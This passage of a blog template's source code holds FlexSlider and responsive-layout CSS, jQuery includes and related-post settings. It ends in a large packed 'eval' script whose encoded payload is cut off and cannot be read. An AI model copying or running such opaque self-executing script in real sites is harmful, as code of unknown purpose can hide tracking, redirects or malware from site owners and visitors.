    left: 19px;
}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }

</style>
<style type='text/css'>

.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}



.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwz61j4e0_Zww0CSc6J_xRw1AG_ODoWM4ojsmsH22cJmNSL6OaM1bqRsSaUwPa6qnKa62fpI8JA9kklYMllH4vsNOih8Qcy5NUT9o9x0h-OZtu18lywWDjbJ7UxrSKremj6iJJlMIcU9Z_/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1a=["\\b\\12\\1s\\17\\1n\\V\\Z\\a\\i\\a\\u\\a\\f\\a\\i\\a\\b\\H\\a\\G\\a\\i\\a\\E\\a\\12\\a\\b\\b\\a\\12\\a\\1g\\a\\12\\a\\F\\a\\12\\a\\15\\a\\12\\a\\b\\E\\a\\12\\a\\u\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\i\\a\\r\\a\\h\\a\\1g\\a\\z\\a\\x\\a\\f\\a\\b\\b\\a\\h\\a\\b\\b\\a\\z\\a\\x\\a\\f\\a\\F\\a\\h\\a\\F\\a\\z\\a\\x\\a\\f\\a\\15\\a\\h\\a\\15\\a\\z\\a\\x\\a\\f\\a\\b\\E\\a\\h\\a\\b\\E\\a\\z\\a\\x\\a\\f\\a\\t\\a\\h\\a\\b\\n\\a\\w\\a\\i\\a\\b\\v\\a\\G\\a\\i\\a\\E\\a\\D\\a\\z\\a\\x\\a\\f\\a\\18\\a\\h\\a\\t\\a\\w\\a\\i\\a\\l\\a\\G\\a\\c\\a\\18\\a\\c\\a\\D\\a\\z\\a\\x\\a\\f\\a\\i\\a\\B\\a\\h\\a\\t\\a\\w\\a\\b\\N\\a\\w\\a\\i\\a\\s\\a\\G\\a\\n\\a\\j\\a\\18\\a\\w\\a\\b\\G\\a\\b\\D\\a\\k\\a\\n\\a\\i\\a\\C\\a\\12\\a\\m\\a\\m\\a\\D\\a\\w\\a\\i\\a\\s\\a\\G\\a\\n\\a\\j\\a\\b\\j\\a\\w\\a\\b\\G\\a\\b\\D\\a\\k\\a\\n\\a\\i\\a\\C\\a\\12\\a\\m\\a\\m\\a\\D\\a\\z\\a\\x\\a\\f\\a\\b\\h\\a\\h\\a\\i\\a\\B\\a\\w\\a\\b\\e\\a\\G\\a\\n\\a\\j\\a\\i\\a\\x\\a\\b\\r\\a\\K\\a\\b\\G\\a\\b\\r\\a\\n\\a\\b\\D\\a\\k\\a\\n\\a\\D\\a\\z\\a\\x\\a\\f\\a\\1j\\a\\h\\a\\b\\h\\a\\Q\\a\\1c\\a\\Y\\a\\q\\a\\b\\h\\a\\w\\a\\i\\a\\p\\a\\G\\a\\i\\a\\12\\a\\y\\a\\i\\a\\D\\a\\w\\a\\i\\a\\b\\E\\a\\G\\a\\m\\a\\j\\a\\i\\a\\x\\a\\k\\a\\m\\a\\D\\a\\q\\a\\b\\h\\a\\w\\a\\i\\a\\p\\a\\G\\a\\y\\a\\i\\a\\D\\a\\z\\a\\x\\a\\f\\a\\E\\a\\h\\a\\i\\a\\b\\n\\a\\f\\a\\i\\a\\b\\y\\a\\G\\a\\D\\a\\z\\a\\E\\a\\Q\\a\\1c\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\A\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\i\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\f\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\1b\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\w\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\i\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\N\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\k\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\q\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\14\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\1j\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\v\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\1g\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\o\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\1d\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\I\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\19\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\B\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\S\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\i\\a\\1c\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\J\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\i\\a\\i\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\10\\a\\c\\a\\z\\a\\x\\a\\f\\a\\C\\a\\h\\a\\E\\a\\Q\\a\\F\\a\\w\\a\\b\\e\\a\\G\\a\\m\\a\\n\\a\\m\\a\\D\\a\\Q\\a\\1c\\a\\Y\\a\\Y\\a\\z\\a\\x\\a\\f\\a\\i\\a\\16\\a\\h\\a\\F\\a\\w\\a\\b\\e\\a\\G\\a\\m\\a\\n\\a\\m\\a\\D\\a\\Q\\a\\i\\a\\Y\\a\\z\\a\\x\\a\\f\\a\\i\\a\\P\\a\\h\\a\\F\\a\\w\\a\\b\\e\\a\\G\\a\\m\\a\\n\\a\\m\\a\\D\\a\\Q\\a\\1b\\a\\Y\\a\\z\\a\\b\\M\\a\\G\\a\\18\\a\\w\\a\\b\\O\\a\\h\\a\\h\\a\\i\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\i\\a\\b\\B\\a\\h\\a\\18\\a\\Q\\a\\1c\\a\\Y\\a\\w\\a\\b\\J\\a\\z\\a\\x\\a\\f\\a\\10\\a\\h\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\i\\a\\b\\k\\a\\c\\a\\k\\a\\j\\a\\r\\a\\f\\a\\16\\a\\h\\a\\c\\a\\m\\a\\q\\a\\i\\a\\r\\a\\q\\a\\m\\a\\c\\a\\k\\a\\j\\a\\18\\a\\f\\a\\i\\a\\I\\a\\h\\a\\c\\a\\i\\a\\o\\a\\c\\a\\f\\a\\i\\a\\15\\a\\h\\a\\c\\a\\i\\a\\18\\a\\c\\a\\f\\a\\b\\J\\a\\h\\a\\c\\a\\m\\a\\q\\a\\i\\a\\b\\B\\a\\q\\a\\m\\a\\c\\a\\k\\a\\j\\a\\n\\a\\r\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\z\\a\\x\\a\\f\\a\\1m\\a\\h\\a\\10\\a\\q\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\b\\y\\a\\c\\a\\k\\a\\j\\a\\o\\a\\k\\a\\j\\a\\r\\a\\f\\a\\16\\a\\h\\a\\c\\a\\m\\a\\q\\a\\1g\\a\\q\\a\\m\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\b\\a\\q\\a\\m\\a\\j\\a\\n\\a\\r\\a\\k\\a\\j\\a\\n\\a\\o\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\i\\a\\1b\\a\\y\\a\\i\\a\\b\\i\\a\\c\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\L\\a\\y\\a\\b\\f\\a\\c\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\b\\l\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\F\\a\\q\\a\\m\\a\\f\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\u\\a\\f\\a\\b\\u\\a\\c\\a\\k\\a\\f\\a\\b\\x\\a\\f\\a\\m\\a\\q\\a\\u\\a\\q\\a\\m\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\15\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\15\\a\\q\\a\\m\\a\\f\\a\\15\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\w\\a\\c\\a\\k\\a\\j\\a\\t\\a\\k\\a\\f\\a\\j\\a\\B\\a\\k\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\s\\a\\y\\a\\b\\H\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\c\\a\\G\\a\\1j\\a\\12\\a\\b\\q\\a\\D\\a\\q\\a\\m\\a\\w\\a\\w\\a\\w\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\1e\\a\\b\\s\\a\\1f\\a\\b\\M\\a\\G\\a\\18\\a\\w\\a\\b\\O\\a\\k\\a\\i\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\1d\\a\\h\\a\\m\\a\\m\\a\\z\\a\\i\\a\\v\\a\\G\\a\\x\\a\\f\\a\\p\\a\\h\\a\\1c\\a\\z\\a\\p\\a\\j\\a\\18\\a\\w\\a\\b\\O\\a\\z\\a\\p\\a\\q\\a\\q\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\1d\\a\\h\\a\\1d\\a\\q\\a\\m\\a\\j\\a\\1d\\a\\k\\a\\j\\a\\18\\a\\f\\a\\b\\J\\a\\h\\a\\c\\a\\m\\a\\q\\a\\18\\a\\Q\\a\\p\\a\\Y\\a\\w\\a\\b\\J\\a\\q\\a\\m\\a\\c\\a\\k\\a\\j\\a\\n\\a\\1d\\a\\k\\a\\m\\a\\1e\\a\\x\\a\\f\\a\\10\\a\\h\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\i\\a\\b\\k\\a\\c\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\i\\a\\b\\O\\a\\y\\a\\i\\a\\1m\\a\\c\\a\\k\\a\\j\\a\\i\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\i\\a\\b\\e\\a\\c\\a\\k\\a\\m\\a\\q\\a\\1d\\a\\q\\a\\m\\a\\j\\a\\n\\a\\i\\a\\t\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\z\\a\\x\\a\\f\\a\\1m\\a\\h\\a\\10\\a\\q\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\b\\y\\a\\c\\a\\k\\a\\j\\a\\o\\a\\k\\a\\j\\a\\r\\a\\f\\a\\16\\a\\h\\a\\c\\a\\m\\a\\q\\a\\1g\\a\\q\\a\\m\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\b\\a\\q\\a\\m\\a\\j\\a\\n\\a\\r\\a\\k\\a\\j\\a\\n\\a\\o\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\i\\a\\1b\\a\\y\\a\\i\\a\\b\\i\\a\\c\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\L\\a\\y\\a\\b\\f\\a\\c\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\b\\l\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\F\\a\\q\\a\\m\\a\\f\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\u\\a\\f\\a\\b\\u\\a\\c\\a\\k\\a\\f\\a\\b\\x\\a\\f\\a\\m\\a\\q\\a\\u\\a\\q\\a\\m\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\15\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\15\\a\\q\\a\\m\\a\\f\\a\\15\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\w\\a\\c\\a\\k\\a\\j\\a\\t\\a\\k\\a\\f\\a\\j\\a\\B\\a\\k\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\s\\a\\y\\a\\b\\H\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\c\\a\\G\\a\\1j\\a\\12\\a\\b\\q\\a\\D\\a\\q\\a\\m\\a\\w\\a\\w\\a\\w\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\1e\\a\\b\\s\\a\\1f\\a\\x\\a\\f\\a\\1h\\a\\h\\a\\t\\a\\w\\a\\i\\a\\l\\a\\G\\a\\c\\a\\b\\j\\a\\c\\a\\D\\a\\z\\a\\b\\M\\a\\G\\a\\1h\\a\\w\\a\\b\\O\\a\\k\\a\\h\\a\\i\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\i\\a\\b\\I\\a\\h\\a\\1h\\a\\Q\\a\\1c\\a\\Y\\a\\w\\a\\b\\J\\a\\z\\a\\x\\a\\f\\a\\10\\a\\h\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\i\\a\\b\\k\\a\\c\\a\\k\\a\\j\\a\\b\\j\\a\\f\\a\\i\\a\\I\\a\\h\\a\\c\\a\\i\\a\\b\\c\\a\\b\\16\\a\\c\\a\\f\\a\\i\\a\\15\\a\\h\\a\\c\\a\\i\\a\\18\\a\\c\\a\\f\\a\\i\\a\\K\\a\\h\\a\\c\\a\\i\\a\\b\\o\\a\\c\\a\\f\\a\\b\\J\\a\\h\\a\\c\\a\\m\\a\\q\\a\\i\\a\\b\\I\\a\\q\\a\\m\\a\\c\\a\\f\\a\\i\\a\\b\\j\\a\\h\\a\\c\\a\\i\\a\\b\\o\\a\\c\\a\\k\\a\\j\\a\\n\\a\\b\\j\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\z\\a\\x\\a\\f\\a\\1m\\a\\h\\a\\10\\a\\q\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\b\\y\\a\\c\\a\\k\\a\\j\\a\\o\\a\\k\\a\\j\\a\\r\\a\\f\\a\\16\\a\\h\\a\\c\\a\\m\\a\\q\\a\\1g\\a\\q\\a\\m\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\b\\a\\q\\a\\m\\a\\j\\a\\n\\a\\r\\a\\k\\a\\j\\a\\n\\a\\o\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\i\\a\\1b\\a\\y\\a\\i\\a\\b\\i\\a\\c\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\L\\a\\y\\a\\b\\f\\a\\c\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\b\\l\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\F\\a\\q\\a\\m\\a\\f\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\u\\a\\f\\a\\b\\u\\a\\c\\a\\k\\a\\f\\a\\b\\x\\a\\f\\a\\m\\a\\q\\a\\u\\a\\q\\a\\m\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\15\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\15\\a\\q\\a\\m\\a\\f\\a\\15\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\w\\a\\c\\a\\k\\a\\j\\a\\t\\a\\k\\a\\f\\a\\j\\a\\B\\a\\k\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\s\\a\\y\\a\\b\\H\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\c\\a\\G\\a\\1j\\a\\12\\a\\b\\q\\a\\D\\a\\q\\a\\m\\a\\w\\a\\w\\a\\w\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\1e\\a\\b\\s\\a\\1f\\a\\x\\a\\f\\a\\1m\\a\\h\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\b\\H\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\c\\a\\G\\a\\1j\\a\\12\\a\\b\\q\\a\\D\\a\\q\\a\\m\\a\\w\\a\\w\\a\\w\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\1e\\a\\1e\\a\\1e\\a\\t\\a\\w\\a\\b\\N\\a\\h\\a\\1m\\a\\z\\a\\t\\a\\w\\a\\i\\a\\b\\h\\a\\w\\a\\i\\a\\b\\M\\a\\h\\a\\c\\a\\i\\a\\b\\L\\a\\c\\a\\z\\a\\x\\a\\f\\a\\b\\z\\a\\h\\a\\b\\n\\a\\w\\a\\i\\a\\b\\l\\a\\G\\a\\c\\a\\i\\a\\b\\x\\a\\c\\a\\D\\a\\z\\a\\i\\a\\v\\a\\G\\a\\x\\a\\f\\a\\p\\a\\h\\a\\1c\\a\\z\\a\\p\\a\\j\\a\\b\\z\\a\\w\\a\\b\\O\\a\\z\\a\\p\\a\\q\\a\\q\\a\\D\\a\\1f\\a\\b\\z\\a\\Q\\a\\p\\a\\Y\\a\\w\\a\\b\\N\\a\\h\\a\\m\\a\\m\\a\\1e\\a\\1e\\a\\i\\a\\b\\14\\a\\w\\a\\i\\a\\b\\s\\a\\h\\a\\i\\a\\u\\a\\G\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\l\\a\\h\\a\\b\\n\\a\\w\\a\\i\\a\\b\\v\\a\\G\\a\\c\\a\\i\\a\\1h\\a\\c\\a\\D\\a\\z\\a\\b\\M\\a\\G\\a\\l\\a\\h\\a\\h\\a\\i\\a\\b\\z\\a\\D\\a\\1f\\a\\i\\a\\b\\14\\a\\w\\a\\i\\a\\b\\u\\a\\w\\a\\16\\a\\h\\a\\c\\a\\i\\a\\b\\b\\a\\b\\K\\a\\n\\a\\n\\a\\i\\a\\F\\a\\w\\a\\i\\a\\d\\a\\w\\a\\i\\a\\A\\a\\n\\a\\c\\a\\1e\\a\\l\\a\\w\\a\\b\\A\\a\\G\\a\\c\\a\\16\\a\\c\\a\\12\\a\\c\\a\\i\\a\\b\\b\\a\\b\\K\\a\\n\\a\\n\\a\\i\\a\\F\\a\\w\\a\\i\\a\\d\\a\\w\\a\\i\\a\\A\\a\\n\\a\\c\\a\\D\\a\\z\\a\\l\\a\\w\\a\\b\\A\\a\\G\\a\\c\\a\\1b\\a\\1c\\a\\c\\a\\12\\a\\c\\a\\1b\\a\\i\\a\\c\\a\\D\\a\\z\\a\\l\\a\\w\\a\\b\\A\\a\\G\\a\\c\\a\\b\\b\\a\\c\\a\\12\\a\\c\\a\\1b\\a\\1b\\a\\f\\a\\1b\\a\\b\\i\\a\\f\\a\\1b\\a\\b\\k\\a\\c\\a\\D\\a\\z\\a\\l\\a\\w\\a\\b\\N\\a\\h\\a\\c\\a\\1b\\a\\b\\14\\a\\c\\a\\1e\\Z\\X\\Z\\a\\e\\Z\\X\\Z\\a\\K\\a\\F\\a\\s\\a\\p\\a\\o\\Z\\X\\Z\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\x\\a\\p\\a\\16\\a\\e\\a\\v\\a\\s\\a\\r\\a\\K\\a\\K\\a\\e\\a\\16\\a\\r\\a\\u\\a\\e\\a\\e\\a\\K\\a\\F\\a\\r\\a\\C\\a\\e\\a\\A\\a\\d\\a\\C\\a\\o\\a\\I\\a\\e\\a\\B\\a\\r\\a\\e\\a\\e\\a\\v\\a\\d\\a\\A\\a\\A\\a\\l\\a\\C\\a\\o\\a\\e\\a\\p\\a\\A\\a\\E\\a\\e\\a\\F\\a\\d\\a\\K\\a\\o\\a\\e\\a\\E\\a\\x\\a\\e\\a\\e\\a\\e\\a\\x\\a\\r\\a\\o\\a\\l\\a\\e\\a\\o\\a\\p\\a\\o\\a\\s\\a\\l\\a\\e\\a\\r\\a\\P\\a\\o\\a\\I\\a\\d\\a\\u\\a\\e\\a\\e\\a\\I\\a\\1b\\a\\e\\a\\r\\a\\u\\a\\p\\a\\r\\a\\e\\a\\I\\a\\u\\a\\l\\a\\B\\a\\e\\a\\o\\a\\I\\a\\P\\a\\A\\a\\t\\a\\e\\a\\K\\a\\u